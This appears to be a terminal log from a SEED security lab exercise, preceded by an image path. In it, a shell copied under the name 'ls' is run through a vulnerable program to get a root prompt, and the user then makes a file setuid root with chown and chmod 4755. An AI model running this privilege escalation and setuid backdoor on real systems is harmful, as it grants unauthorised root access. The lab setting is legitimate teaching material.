 [09/02/20]seed@VM:~/.../test$ cp /bin/sh ls
[09/02/20]seed@VM:~/.../test$ ./task6
VM# chown root hello
VM# chmod 4755 hello
VM# exit